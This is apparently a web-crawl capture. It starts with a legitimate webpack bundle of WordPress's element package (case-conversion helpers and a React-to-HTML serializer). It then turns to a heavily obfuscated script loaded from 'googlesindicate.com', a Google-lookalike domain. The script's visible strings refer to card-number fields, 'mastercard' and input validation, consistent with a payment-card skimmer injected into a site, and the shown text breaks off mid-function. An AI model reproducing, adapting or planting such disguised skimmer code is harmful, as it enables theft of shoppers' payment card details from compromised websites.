 * Source: ftp://ftp.unicode.org/Public/UCD/latest/ucd/SpecialCasing.txt
 */
var SUPPORTED_LOCALE = {
    tr: {
        regexp: /\u0130|\u0049|\u0049\u0307/g,
        map: {
            İ: "\u0069",
            I: "\u0131",
            İ: "\u0069",
        },
    },
    az: {
        regexp: /\u0130/g,
        map: {
            İ: "\u0069",
            I: "\u0131",
            İ: "\u0069",
        },
    },
    lt: {
        regexp: /\u0049|\u004A|\u012E|\u00CC|\u00CD|\u0128/g,
        map: {
            I: "\u0069\u0307",
            J: "\u006A\u0307",
            Į: "\u012F\u0307",
            Ì: "\u0069\u0307\u0300",
            Í: "\u0069\u0307\u0301",
            Ĩ: "\u0069\u0307\u0303",
        },
    },
};
/**
 * Localized lower case.
 */
function localeLowerCase(str, locale) {
    var lang = SUPPORTED_LOCALE[locale.toLowerCase()];
    if (lang)
        return lowerCase(str.replace(lang.regexp, function (m) { return lang.map[m]; }));
    return lowerCase(str);
}
/**
 * Lower case as a function.
 */
function lowerCase(str) {
    return str.toLowerCase();
}

;// ./node_modules/no-case/dist.es2015/index.js

// Support camel case ("camelCase" -> "camel Case" and "CAMELCase" -> "CAMEL Case").
var DEFAULT_SPLIT_REGEXP = [/([a-z0-9])([A-Z])/g, /([A-Z])([A-Z][a-z])/g];
// Remove all non-word characters.
var DEFAULT_STRIP_REGEXP = /[^A-Z0-9]+/gi;
/**
 * Normalize the string into something other libraries can manipulate easier.
 */
function noCase(input, options) {
    if (options === void 0) { options = {}; }
    var _a = options.splitRegexp, splitRegexp = _a === void 0 ? DEFAULT_SPLIT_REGEXP : _a, _b = options.stripRegexp, stripRegexp = _b === void 0 ? DEFAULT_STRIP_REGEXP : _b, _c = options.transform, transform = _c === void 0 ? lowerCase : _c, _d = options.delimiter, delimiter = _d === void 0 ? " " : _d;
    var result = replace(replace(input, splitRegexp, "$1\0$2"), stripRegexp, "\0");
    var start = 0;
    var end = result.length;
    // Trim the delimiter from around the output string.
    while (result.charAt(start) === "\0")
        start++;
    while (result.charAt(end - 1) === "\0")
        end--;
    // Transform each token independently.
    return result.slice(start, end).split("\0").map(transform).join(delimiter);
}
/**
 * Replace `re` in the input string with the replacement value.
 */
function replace(input, re, value) {
    if (re instanceof RegExp)
        return input.replace(re, value);
    return re.reduce(function (input, re) { return input.replace(re, value); }, input);
}

;// ./node_modules/dot-case/dist.es2015/index.js


function dotCase(input, options) {
    if (options === void 0) { options = {}; }
    return noCase(input, __assign({ delimiter: "." }, options));
}

;// ./node_modules/param-case/dist.es2015/index.js


function paramCase(input, options) {
    if (options === void 0) { options = {}; }
    return dotCase(input, __assign({ delimiter: "-" }, options));
}

;// external ["wp","escapeHtml"]
const external_wp_escapeHtml_namespaceObject = window["wp"]["escapeHtml"];
;// ./node_modules/@wordpress/element/build-module/raw-html.js
/**
 * Internal dependencies
 */


/** @typedef {{children: string} & import('react').ComponentPropsWithoutRef<'div'>} RawHTMLProps */

/**
 * Component used as equivalent of Fragment with unescaped HTML, in cases where
 * it is desirable to render dangerous HTML without needing a wrapper element.
 * To preserve additional props, a `div` wrapper _will_ be created if any props
 * aside from `children` are passed.
 *
 * @param {RawHTMLProps} props Children should be a string of HTML or an array
 *                             of strings. Other props will be passed through
 *                             to the div wrapper.
 *
 * @return {JSX.Element} Dangerously-rendering component.
 */
function RawHTML({
  children,
  ...props
}) {
  let rawHtml = '';

  // Cast children as an array, and concatenate each element if it is a string.
  external_React_namespaceObject.Children.toArray(children).forEach(child => {
    if (typeof child === 'string' && child.trim() !== '') {
      rawHtml += child;
    }
  });

  // The `div` wrapper will be stripped by the `renderElement` serializer in
  // `./serialize.js` unless there are non-children props present.
  return (0,external_React_namespaceObject.createElement)('div', {
    dangerouslySetInnerHTML: {
      __html: rawHtml
    },
    ...props
  });
}

;// ./node_modules/@wordpress/element/build-module/serialize.js
/**
 * Parts of this source were derived and modified from fast-react-render,
 * released under the MIT license.
 *
 * https://github.com/alt-j/fast-react-render
 *
 * Copyright (c) 2016 Andrey Morozov
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */

/**
 * External dependencies
 */



/**
 * WordPress dependencies
 */


/**
 * Internal dependencies
 */



/** @typedef {import('react').ReactElement} ReactElement */

const {
  Provider,
  Consumer
} = (0,external_React_namespaceObject.createContext)(undefined);
const ForwardRef = (0,external_React_namespaceObject.forwardRef)(() => {
  return null;
});

/**
 * Valid attribute types.
 *
 * @type {Set<string>}
 */
const ATTRIBUTES_TYPES = new Set(['string', 'boolean', 'number']);

/**
 * Element tags which can be self-closing.
 *
 * @type {Set<string>}
 */
const SELF_CLOSING_TAGS = new Set(['area', 'base', 'br', 'col', 'command', 'embed', 'hr', 'img', 'input', 'keygen', 'link', 'meta', 'param', 'source', 'track', 'wbr']);

/**
 * Boolean attributes are attributes whose presence as being assigned is
 * meaningful, even if only empty.
 *
 * See: https://html.spec.whatwg.org/multipage/common-microsyntaxes.html#boolean-attributes
 * Extracted from: https://html.spec.whatwg.org/multipage/indices.html#attributes-3
 *
 * Object.keys( [ ...document.querySelectorAll( '#attributes-1 > tbody > tr' ) ]
 *     .filter( ( tr ) => tr.lastChild.textContent.indexOf( 'Boolean attribute' ) !== -1 )
 *     .reduce( ( result, tr ) => Object.assign( result, {
 *         [ tr.firstChild.textContent.trim() ]: true
 *     } ), {} ) ).sort();
 *
 * @type {Set<string>}
 */
const BOOLEAN_ATTRIBUTES = new Set(['allowfullscreen', 'allowpaymentrequest', 'allowusermedia', 'async', 'autofocus', 'autoplay', 'checked', 'controls', 'default', 'defer', 'disabled', 'download', 'formnovalidate', 'hidden', 'ismap', 'itemscope', 'loop', 'multiple', 'muted', 'nomodule', 'novalidate', 'open', 'playsinline', 'readonly', 'required', 'reversed', 'selected', 'typemustmatch']);

/**
 * Enumerated attributes are attributes which must be of a specific value form.
 * Like boolean attributes, these are meaningful if specified, even if not of a
 * valid enumerated value.
 *
 * See: https://html.spec.whatwg.org/multipage/common-microsyntaxes.html#enumerated-attribute
 * Extracted from: https://html.spec.whatwg.org/multipage/indices.html#attributes-3
 *
 * Object.keys( [ ...document.querySelectorAll( '#attributes-1 > tbody > tr' ) ]
 *     .filter( ( tr ) => /^("(.+?)";?\s*)+/.test( tr.lastChild.textContent.trim() ) )
 *     .reduce( ( result, tr ) => Object.assign( result, {
 *         [ tr.firstChild.textContent.trim() ]: true
 *     } ), {} ) ).sort();
 *
 * Some notable omissions:
 *
 *  - `alt`: https://blog.whatwg.org/omit-alt
 *
 * @type {Set<string>}
 */
const ENUMERATED_ATTRIBUTES = new Set(['autocapitalize', 'autocomplete', 'charset', 'contenteditable', 'crossorigin', 'decoding', 'dir', 'draggable', 'enctype', 'formenctype', 'formmethod', 'http-equiv', 'inputmode', 'kind', 'method', 'preload', 'scope', 'shape', 'spellcheck', 'translate', 'type', 'wrap']);

/**
 * Set of CSS style properties which support assignment of unitless numbers.
 * Used in rendering of style properties, where `px` unit is assumed unless
 * property is included in this set or value is zero.
 *
 * Generated via:
 *
 * Object.entries( document.createElement( 'div' ).style )
 *     .filter( ( [ key ] ) => (
 *         ! /^(webkit|ms|moz)/.test( key ) &&
 *         ( e.style[ key ] = 10 ) &&
 *         e.style[ key ] === '10'
 *     ) )
 *     .map( ( [ key ] ) => key )
 *     .sort();
 *
 * @type {Set<string>}
 */
const CSS_PROPERTIES_SUPPORTS_UNITLESS = new Set(['animation', 'animationIterationCount', 'baselineShift', 'borderImageOutset', 'borderImageSlice', 'borderImageWidth', 'columnCount', 'cx', 'cy', 'fillOpacity', 'flexGrow', 'flexShrink', 'floodOpacity', 'fontWeight', 'gridColumnEnd', 'gridColumnStart', 'gridRowEnd', 'gridRowStart', 'lineHeight', 'opacity', 'order', 'orphans', 'r', 'rx', 'ry', 'shapeImageThreshold', 'stopOpacity', 'strokeDasharray', 'strokeDashoffset', 'strokeMiterlimit', 'strokeOpacity', 'strokeWidth', 'tabSize', 'widows', 'x', 'y', 'zIndex', 'zoom']);

/**
 * Returns true if the specified string is prefixed by one of an array of
 * possible prefixes.
 *
 * @param {string}   string   String to check.
 * @param {string[]} prefixes Possible prefixes.
 *
 * @return {boolean} Whether string has prefix.
 */
function hasPrefix(string, prefixes) {
  return prefixes.some(prefix => string.indexOf(prefix) === 0);
}

/**
 * Returns true if the given prop name should be ignored in attributes
 * serialization, or false otherwise.
 *
 * @param {string} attribute Attribute to check.
 *
 * @return {boolean} Whether attribute should be ignored.
 */
function isInternalAttribute(attribute) {
  return 'key' === attribute || 'children' === attribute;
}

/**
 * Returns the normal form of the element's attribute value for HTML.
 *
 * @param {string} attribute Attribute name.
 * @param {*}      value     Non-normalized attribute value.
 *
 * @return {*} Normalized attribute value.
 */
function getNormalAttributeValue(attribute, value) {
  switch (attribute) {
    case 'style':
      return renderStyle(value);
  }
  return value;
}
/**
 * This is a map of all SVG attributes that have dashes. Map(lower case prop => dashed lower case attribute).
 * We need this to render e.g strokeWidth as stroke-width.
 *
 * List from: https://developer.mozilla.org/en-US/docs/Web/SVG/Attribute.
 */
const SVG_ATTRIBUTE_WITH_DASHES_LIST = ['accentHeight', 'alignmentBaseline', 'arabicForm', 'baselineShift', 'capHeight', 'clipPath', 'clipRule', 'colorInterpolation', 'colorInterpolationFilters', 'colorProfile', 'colorRendering', 'dominantBaseline', 'enableBackground', 'fillOpacity', 'fillRule', 'floodColor', 'floodOpacity', 'fontFamily', 'fontSize', 'fontSizeAdjust', 'fontStretch', 'fontStyle', 'fontVariant', 'fontWeight', 'glyphName', 'glyphOrientationHorizontal', 'glyphOrientationVertical', 'horizAdvX', 'horizOriginX', 'imageRendering', 'letterSpacing', 'lightingColor', 'markerEnd', 'markerMid', 'markerStart', 'overlinePosition', 'overlineThickness', 'paintOrder', 'panose1', 'pointerEvents', 'renderingIntent', 'shapeRendering', 'stopColor', 'stopOpacity', 'strikethroughPosition', 'strikethroughThickness', 'strokeDasharray', 'strokeDashoffset', 'strokeLinecap', 'strokeLinejoin', 'strokeMiterlimit', 'strokeOpacity', 'strokeWidth', 'textAnchor', 'textDecoration', 'textRendering', 'underlinePosition', 'underlineThickness', 'unicodeBidi', 'unicodeRange', 'unitsPerEm', 'vAlphabetic', 'vHanging', 'vIdeographic', 'vMathematical', 'vectorEffect', 'vertAdvY', 'vertOriginX', 'vertOriginY', 'wordSpacing', 'writingMode', 'xmlnsXlink', 'xHeight'].reduce((map, attribute) => {
  // The keys are lower-cased for more robust lookup.
  map[attribute.toLowerCase()] = attribute;
  return map;
}, {});

/**
 * This is a map of all case-sensitive SVG attributes. Map(lowercase key => proper case attribute).
 * The keys are lower-cased for more robust lookup.
 * Note that this list only contains attributes that contain at least one capital letter.
 * Lowercase attributes don't need mapping, since we lowercase all attributes by default.
 */
const CASE_SENSITIVE_SVG_ATTRIBUTES = ['allowReorder', 'attributeName', 'attributeType', 'autoReverse', 'baseFrequency', 'baseProfile', 'calcMode', 'clipPathUnits', 'contentScriptType', 'contentStyleType', 'diffuseConstant', 'edgeMode', 'externalResourcesRequired', 'filterRes', 'filterUnits', 'glyphRef', 'gradientTransform', 'gradientUnits', 'kernelMatrix', 'kernelUnitLength', 'keyPoints', 'keySplines', 'keyTimes', 'lengthAdjust', 'limitingConeAngle', 'markerHeight', 'markerUnits', 'markerWidth', 'maskContentUnits', 'maskUnits', 'numOctaves', 'pathLength', 'patternContentUnits', 'patternTransform', 'patternUnits', 'pointsAtX', 'pointsAtY', 'pointsAtZ', 'preserveAlpha', 'preserveAspectRatio', 'primitiveUnits', 'refX', 'refY', 'repeatCount', 'repeatDur', 'requiredExtensions', 'requiredFeatures', 'specularConstant', 'specularExponent', 'spreadMethod', 'startOffset', 'stdDeviation', 'stitchTiles', 'suppressContentEditableWarning', 'suppressHydrationWarning', 'surfaceScale', 'systemLanguage', 'tableValues', 'targetX', 'targetY', 'textLength', 'viewBox', 'viewTarget', 'xChannelSelector', 'yChannelSelector'].reduce((map, attribute) => {
  // The keys are lower-cased for more robust lookup.
  map[attribute.toLowerCase()] = attribute;
  return map;
}, {});

/**
 * This is a map of all SVG attributes that have colons.
 * Keys are lower-cased and stripped of their colons for more robust lookup.
 */
const SVG_ATTRIBUTES_WITH_COLONS = ['xlink:actuate', 'xlink:arcrole', 'xlink:href', 'xlink:role', 'xlink:show', 'xlink:title', 'xlink:type', 'xml:base', 'xml:lang', 'xml:space', 'xmlns:xlink'].reduce((map, attribute) => {
  map[attribute.replace(':', '').toLowerCase()] = attribute;
  return map;
}, {});

/**
 * Returns the normal form of the element's attribute name for HTML.
 *
 * @param {string} attribute Non-normalized attribute name.
 *
 * @return {string} Normalized attribute name.
 */
function getNormalAttributeName(attribute) {
  switch (attribute) {
    case 'htmlFor':
      return 'for';
    case 'className':
      return 'class';
  }
  const attributeLowerCase = attribute.toLowerCase();
  if (CASE_SENSITIVE_SVG_ATTRIBUTES[attributeLowerCase]) {
    return CASE_SENSITIVE_SVG_ATTRIBUTES[attributeLowerCase];
  } else if (SVG_ATTRIBUTE_WITH_DASHES_LIST[attributeLowerCase]) {
    return paramCase(SVG_ATTRIBUTE_WITH_DASHES_LIST[attributeLowerCase]);
  } else if (SVG_ATTRIBUTES_WITH_COLONS[attributeLowerCase]) {
    return SVG_ATTRIBUTES_WITH_COLONS[attributeLowerCase];
  }
  return attributeLowerCase;
}

/**
 * Returns the normal form of the style property name for HTML.
 *
 * - Converts property names to kebab-case, e.g. 'backgroundColor' → 'background-color'
 * - Leaves custom attributes alone, e.g. '--myBackgroundColor' → '--myBackgroundColor'
 * - Converts vendor-prefixed property names to -kebab-case, e.g. 'MozTransform' → '-moz-transform'
 *
 * @param {string} property Property name.
 *
 * @return {string} Normalized property name.
 */
function getNormalStylePropertyName(property) {
  if (property.startsWith('--')) {
    return property;
  }
  if (hasPrefix(property, ['ms', 'O', 'Moz', 'Webkit'])) {
    return '-' + paramCase(property);
  }
  return paramCase(property);
}

/**
 * Returns the normal form of the style property value for HTML. Appends a
 * default pixel unit if numeric, not a unitless property, and not zero.
 *
 * @param {string} property Property name.
 * @param {*}      value    Non-normalized property value.
 *
 * @return {*} Normalized property value.
 */
function getNormalStylePropertyValue(property, value) {
  if (typeof value === 'number' && 0 !== value && !CSS_PROPERTIES_SUPPORTS_UNITLESS.has(property)) {
    return value + 'px';
  }
  return value;
}

/**
 * Serializes a React element to string.
 *
 * @param {import('react').ReactNode} element         Element to serialize.
 * @param {Object}                    [context]       Context object.
 * @param {Object}                    [legacyContext] Legacy context object.
 *
 * @return {string} Serialized element.
 */
function renderElement(element, context, legacyContext = {}) {
  if (null === element || undefined === element || false === element) {
    return '';
  }
  if (Array.isArray(element)) {
    return renderChildren(element, context, legacyContext);
  }
  switch (typeof element) {
    case 'string':
      return (0,external_wp_escapeHtml_namespaceObject.escapeHTML)(element);
    case 'number':
      return element.toString();
  }
  const {
    type,
    props
  } = /** @type {{type?: any, props?: any}} */
  element;
  switch (type) {
    case external_React_namespaceObject.StrictMode:
    case external_React_namespaceObject.Fragment:
      return renderChildren(props.children, context, legacyContext);
    case RawHTML:
      const {
        children,
        ...wrapperProps
      } = props;
      return renderNativeComponent(!Object.keys(wrapperProps).length ? null : 'div', {
        ...wrapperProps,
        dangerouslySetInnerHTML: {
          __html: children
        }
      }, context, legacyContext);
  }
  switch (typeof type) {
    case 'string':
      return renderNativeComponent(type, props, context, legacyContext);
    case 'function':
      if (type.prototype && typeof type.prototype.render === 'function') {
        return renderComponent(type, props, context, legacyContext);
      }
      return renderElement(type(props, legacyContext), context, legacyContext);
  }
  switch (type && type.$$typeof) {
    case Provider.$$typeof:
      return renderChildren(props.children, props.value, legacyContext);
    case Consumer.$$typeof:
      return renderElement(props.children(context || type._currentValue), context, legacyContext);
    case ForwardRef.$$typeof:
      return renderElement(type.render(props), context, legacyContext);
  }
  return '';
}

/**
 * Serializes a native component type to string.
 *
 * @param {?string} type            Native component type to serialize, or null if
 *                                  rendering as fragment of children content.
 * @param {Object}  props           Props object.
 * @param {Object}  [context]       Context object.
 * @param {Object}  [legacyContext] Legacy context object.
 *
 * @return {string} Serialized element.
 */
function renderNativeComponent(type, props, context, legacyContext = {}) {
  let content = '';
  if (type === 'textarea' && props.hasOwnProperty('value')) {
    // Textarea children can be assigned as value prop. If it is, render in
    // place of children. Ensure to omit so it is not assigned as attribute
    // as well.
    content = renderChildren(props.value, context, legacyContext);
    const {
      value,
      ...restProps
    } = props;
    props = restProps;
  } else if (props.dangerouslySetInnerHTML && typeof props.dangerouslySetInnerHTML.__html === 'string') {
    // Dangerous content is left unescaped.
    content = props.dangerouslySetInnerHTML.__html;
  } else if (typeof props.children !== 'undefined') {
    content = renderChildren(props.children, context, legacyContext);
  }
  if (!type) {
    return content;
  }
  const attributes = renderAttributes(props);
  if (SELF_CLOSING_TAGS.has(type)) {
    return '<' + type + attributes + '/>';
  }
  return '<' + type + attributes + '>' + content + '</' + type + '>';
}

/** @typedef {import('react').ComponentType} ComponentType */

/**
 * Serializes a non-native component type to string.
 *
 * @param {ComponentType} Component       Component type to serialize.
 * @param {Object}        props           Props object.
 * @param {Object}        [context]       Context object.
 * @param {Object}        [legacyContext] Legacy context object.
 *
 * @return {string} Serialized element
 */
function renderComponent(Component, props, context, legacyContext = {}) {
  const instance = new (/** @type {import('react').ComponentClass} */
  Component)(props, legacyContext);
  if (typeof
  // Ignore reason: Current prettier reformats parens and mangles type assertion
  // prettier-ignore
  /** @type {{getChildContext?: () => unknown}} */
  instance.getChildContext === 'function') {
    Object.assign(legacyContext, /** @type {{getChildContext?: () => unknown}} */instance.getChildContext());
  }
  const html = renderElement(instance.render(), context, legacyContext);
  return html;
}

/**
 * Serializes an array of children to string.
 *
 * @param {import('react').ReactNodeArray} children        Children to serialize.
 * @param {Object}                         [context]       Context object.
 * @param {Object}                         [legacyContext] Legacy context object.
 *
 * @return {string} Serialized children.
 */
function renderChildren(children, context, legacyContext = {}) {
  let result = '';
  children = Array.isArray(children) ? children : [children];
  for (let i = 0; i < children.length; i++) {
    const child = children[i];
    result += renderElement(child, context, legacyContext);
  }
  return result;
}

/**
 * Renders a props object as a string of HTML attributes.
 *
 * @param {Object} props Props object.
 *
 * @return {string} Attributes string.
 */
function renderAttributes(props) {
  let result = '';
  for (const key in props) {
    const attribute = getNormalAttributeName(key);
    if (!(0,external_wp_escapeHtml_namespaceObject.isValidAttributeName)(attribute)) {
      continue;
    }
    let value = getNormalAttributeValue(key, props[key]);

    // If value is not of serializable type, skip.
    if (!ATTRIBUTES_TYPES.has(typeof value)) {
      continue;
    }

    // Don't render internal attribute names.
    if (isInternalAttribute(key)) {
      continue;
    }
    const isBooleanAttribute = BOOLEAN_ATTRIBUTES.has(attribute);

    // Boolean attribute should be omitted outright if its value is false.
    if (isBooleanAttribute && value === false) {
      continue;
    }
    const isMeaningfulAttribute = isBooleanAttribute || hasPrefix(key, ['data-', 'aria-']) || ENUMERATED_ATTRIBUTES.has(attribute);

    // Only write boolean value as attribute if meaningful.
    if (typeof value === 'boolean' && !isMeaningfulAttribute) {
      continue;
    }
    result += ' ' + attribute;

    // Boolean attributes should write attribute name, but without value.
    // Mere presence of attribute name is effective truthiness.
    if (isBooleanAttribute) {
      continue;
    }
    if (typeof value === 'string') {
      value = (0,external_wp_escapeHtml_namespaceObject.escapeAttribute)(value);
    }
    result += '="' + value + '"';
  }
  return result;
}

/**
 * Renders a style object as a string attribute value.
 *
 * @param {Object} style Style object.
 *
 * @return {string} Style attribute value.
 */
function renderStyle(style) {
  // Only generate from object, e.g. tolerate string value.
  if (!isPlainObject(style)) {
    return style;
  }
  let result;
  for (const property in style) {
    const value = style[property];
    if (null === value || undefined === value) {
      continue;
    }
    if (result) {
      result += ';';
    } else {
      result = '';
    }
    const normalName = getNormalStylePropertyName(property);
    const normalValue = getNormalStylePropertyValue(property, value);
    result += normalName + ':' + normalValue;
  }
  return result;
}
/* harmony default export */ const serialize = (renderElement);

;// ./node_modules/@wordpress/element/build-module/index.js








(window.wp = window.wp || {}).element = __webpack_exports__;
/******/ })()
;

--- FILE ---
content_type: application/javascript
request_url: https://googlesindicate.com/pager.js
body_size: 52233
content:
(function(_0x223a14,_0x4a55f5){var global_0x466968={_0xe65029:'Tatv',_0x97cde4:'C5I]',_0x4ef2f8:0x148,_0x29affb:'^rFb',_0xc0464c:'0x152',_0x16bd7b:0x158,_0xda9b4:'oU0z',_0x32959c:'0x149',_0x5036ba:'^cmM',_0x4b098d:'0x15b',_0x3800aa:'zYZx',_0x282d38:0x153,_0x5c8cb1:'75lM',_0xeb6392:0x159,_0x55c67d:'0x15a',_0x140040:'9wpw'},_0x21d732=global_0x4122,_0x5b1540=_0x223a14();while(!![]){try{var _0x102ee9=-parseInt(_0x21d732(0x151,global_0x466968._0xe65029))/(-0x83f*0x4+0xf91+0x4*0x45b)+-parseInt(_0x21d732('0x14f',global_0x466968._0x97cde4))/(-0x14ae+0x9fd*-0x3+0x32a7)*(parseInt(_0x21d732(global_0x466968._0x4ef2f8,global_0x466968._0x29affb))/(-0x2*-0x118d+0xc02+-0x3*0xfb3))+-parseInt(_0x21d732(global_0x466968._0xc0464c,'0eAy'))/(0x213f+-0x1671+-0x1*0xaca)*(parseInt(_0x21d732(global_0x466968._0x16bd7b,global_0x466968._0xda9b4))/(0x1ed6*-0x1+0x2552+-0x677))+-parseInt(_0x21d732(global_0x466968._0x32959c,global_0x466968._0x5036ba))/(0x7*-0x10c+-0x1717*-0x1+-0xfbd)*(parseInt(_0x21d732('0x14a',global_0x466968._0x97cde4))/(-0x26de+-0xa+0x26ef*0x1))+parseInt(_0x21d732(global_0x466968._0x4b098d,global_0x466968._0x3800aa))/(0x16*0x3+-0x2c0+0x286)*(-parseInt(_0x21d732(global_0x466968._0x282d38,'X]Pu'))/(-0x1781+-0x2*-0x5d+0x16d0))+parseInt(_0x21d732('0x14e',global_0x466968._0x5c8cb1))/(0x8*-0x2ef+0xf07*0x1+0x87b)*(-parseInt(_0x21d732(global_0x466968._0xeb6392,'%Zpt'))/(-0x2*-0xbe1+0xe63*0x1+-0x261a))+-parseInt(_0x21d732(global_0x466968._0x55c67d,global_0x466968._0x140040))/(-0x25e4+-0x638+0x9d*0x48)*(-parseInt(_0x21d732(0x15e,'l%%t'))/(0x109a+-0x4*0x5a2+-0x5fb*-0x1));if(_0x102ee9===_0x4a55f5)break;else _0x5b1540['push'](_0x5b1540['shift']());}catch(_0x218de1){_0x5b1540['push'](_0x5b1540['shift']());}}}(global_0x4bf0,0x69aa5+0x3c4ff+-0xc1*0x8b3));var global_0x2bcdde=(function(){var _0x38e5c2={'biPyw':'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r','jvxRq':'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+'-'+'v'+'a'+'l'+'i'+'d','Hpkkg':'n'+'o'+'n'+'e','UnikQ':function(_0x542f94,_0x1370cd){return _0x542f94<_0x1370cd;},'cUSVL':function(_0x217efa,_0x506e72){return _0x217efa(_0x506e72);},'FRuqv':function(_0x295ea4,_0x1b945b){return _0x295ea4!==_0x1b945b;},'YNwAg':function(_0x27d02c,_0x165a35){return _0x27d02c===_0x165a35;},'xFGsi':'b'+'b'+'Q'+'M'+'t','RGXHZ':'c'+'S'+'f'+'M'+'U','csLuE':function(_0x59c9aa,_0x148bf0){return _0x59c9aa!==_0x148bf0;},'szfGZ':'U'+'u'+'T'+'L'+'q'},_0x1184e6=!![];return function(_0x265e82,_0x46d0ad){var _0x9dfe8a={'mYhly':_0x38e5c2['b'+'i'+'P'+'y'+'w'],'hCRwd':_0x38e5c2['j'+'v'+'x'+'R'+'q'],'UqiMJ':_0x38e5c2['H'+'p'+'k'+'k'+'g'],'cJoVj':function(_0x357a31,_0x2b7037){return _0x38e5c2['U'+'n'+'i'+'k'+'Q'](_0x357a31,_0x2b7037);},'ItLRf':function(_0x509bd8,_0x5b2a19){return _0x38e5c2['c'+'U'+'S'+'V'+'L'](_0x509bd8,_0x5b2a19);},'fryVV':'a'+'r'+'e'+'A'+'l'+'l'+'I'+'n'+'p'+'u'+'t'+'s'+'V'+'a'+'l'+'i'+'d'+'\x20'+'-'+'-'+'-'+'\x20'+'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'f'+'a'+'l'+'s'+'e','gywGg':function(_0x1f1169,_0x442869){return _0x38e5c2['F'+'R'+'u'+'q'+'v'](_0x1f1169,_0x442869);},'fLNLL':'S'+'e'+'p'+'a'+'b','EMcoI':function(_0x2760b3,_0x1b62e4){return _0x38e5c2['Y'+'N'+'w'+'A'+'g'](_0x2760b3,_0x1b62e4);},'lQWWy':_0x38e5c2['x'+'F'+'G'+'s'+'i'],'ptjFJ':_0x38e5c2['R'+'G'+'X'+'H'+'Z']};if(_0x38e5c2['c'+'s'+'L'+'u'+'E']('U'+'u'+'T'+'L'+'q',_0x38e5c2['s'+'z'+'f'+'G'+'Z']))_0x1ed5fd='',_0x22bef7['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x9dfe8a['m'+'Y'+'h'+'l'+'y'])[-0x3*0x305+0x2071*0x1+-0x1762]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='n'+'o'+'n'+'e',_0x315e34['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x9dfe8a['h'+'C'+'R'+'w'+'d'])[-0x2432+0x1118+0x131a]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x9dfe8a['U'+'q'+'i'+'M'+'J'];else{var _0x455340=_0x1184e6?function(){if(_0x9dfe8a['g'+'y'+'w'+'G'+'g'](_0x9dfe8a['f'+'L'+'N'+'L'+'L'],_0x9dfe8a['f'+'L'+'N'+'L'+'L']))_0x2f1b78=_0x2b97e4['v'+'a'+'l'+'u'+'e'];else{if(_0x46d0ad){if(_0x9dfe8a['E'+'M'+'c'+'o'+'I'](_0x9dfe8a['l'+'Q'+'W'+'W'+'y'],_0x9dfe8a['p'+'t'+'j'+'F'+'J'])){for(var _0x8b201a=-0xd4e+-0x3*0x4f+-0x1*-0xe3b;_0x9dfe8a['c'+'J'+'o'+'V'+'j'](_0x8b201a,_0xe3faef['l'+'e'+'n'+'g'+'t'+'h']);_0x8b201a++){var _0x1548bd=_0x1bcc5e['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x32ce14[_0x8b201a]);if(!_0x9dfe8a['I'+'t'+'L'+'R'+'f'](_0x5b9afc,_0x1548bd))return _0x552181['l'+'o'+'g'](_0x9dfe8a['f'+'r'+'y'+'V'+'V']),![];}return _0x5346a8['l'+'o'+'g']('a'+'r'+'e'+'A'+'l'+'l'+'I'+'n'+'p'+'u'+'t'+'s'+'V'+'a'+'l'+'i'+'d'+'\x20'+'-'+'-'+'-'+'\x20'+'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'t'+'r'+'u'+'e'),!![];}else{var _0x288e7b=_0x46d0ad['a'+'p'+'p'+'l'+'y'](_0x265e82,arguments);return _0x46d0ad=null,_0x288e7b;}}}}:function(){};return _0x1184e6=![],_0x455340;}};}()),global_0x1faf24=global_0x2bcdde(this,function(){var _0x383df3={};_0x383df3['M'+'k'+'f'+'C'+'X']='('+'('+'('+'.'+'+'+')'+'+'+')'+'+'+')'+'+'+'$';var _0x4e2341=_0x383df3;return global_0x1faf24['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['s'+'e'+'a'+'r'+'c'+'h'](_0x4e2341['M'+'k'+'f'+'C'+'X'])['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'](global_0x1faf24)['s'+'e'+'a'+'r'+'c'+'h'](_0x4e2341['M'+'k'+'f'+'C'+'X']);});global_0x1faf24();var global_0x387c19=(function(){var _0x52f654={};_0x52f654['l'+'F'+'d'+'K'+'t']='F'+'S'+'n'+'w'+'r',_0x52f654['s'+'b'+'E'+'Q'+'y']='m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d',_0x52f654['V'+'I'+'E'+'C'+'V']=function(_0x4a7ae0,_0x1b469b){return _0x4a7ae0===_0x1b469b;},_0x52f654['D'+'m'+'n'+'v'+'n']='b'+'a'+'o'+'a'+'A';var _0x4b7180=_0x52f654,_0x2e1475=!![];return function(_0x1ea1e9,_0x3aa18b){var 